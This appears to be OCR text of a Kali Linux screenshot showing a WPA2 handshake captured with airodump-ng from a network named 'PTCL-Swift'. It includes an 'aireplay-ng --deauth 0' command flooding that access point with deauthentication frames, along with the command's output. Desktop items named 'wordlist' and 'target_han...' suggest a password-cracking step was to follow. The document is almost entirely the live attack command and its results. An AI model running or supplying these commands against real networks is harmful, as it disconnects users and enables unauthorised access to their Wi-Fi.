 1 2 3 4 2 22:01
55 GB Encr... target_han...
56 GB Encr... target_han...
144 GB Enc... target_han...
Trash target_han...
File System swift_shak...
Home swift_shak...
wordlist swift_shak...
swift_shak... swift_shak...
target_han...
root@kali: /home/kali/Desktop
File Actions Edit View Help
CH 9 ][ Elapsed: 3 mins ][ 2025-06-22 22:01 ][ WPA handshake: 50:42:89:A6:16:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:42:89:A6:16:24 -54 100 1776 2016 1 9 270 WPA2 CCMP PSK PTCL-Swift
BSSID STATION PWR Rate Lost Frames Notes Probes
50:42:89:A6:16:24 3A:5A:00:1D:5E:64 -35 5e- 6e 420 2658 EAPOL
50:42:89:A6:16:24 AE:F4:D1:24:FF:C9 -39 2e- 1e 0 1640 PTCL-Swift
50:42:89:A6:16:24 02:C6:01:9E:CF:F1 -88 2e- 1 0 333
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 0 -a 50:42:89:A6:16:24 wlan0mon
22:01:21 Waiting for beacon frame (BSSID: 50:42:89:A6:16:24) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:01:21 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:22 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:22 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:23 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:23 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:24 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:24 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:25 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:25 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:25 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:26 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:26 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:27 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:27 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:28 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:28 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:29 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:29 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:30 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:30 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:31 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]
22:01:31 Sending DeAuth (code 7) to broadcast -- BSSID: [50:42:89:A6:16:24]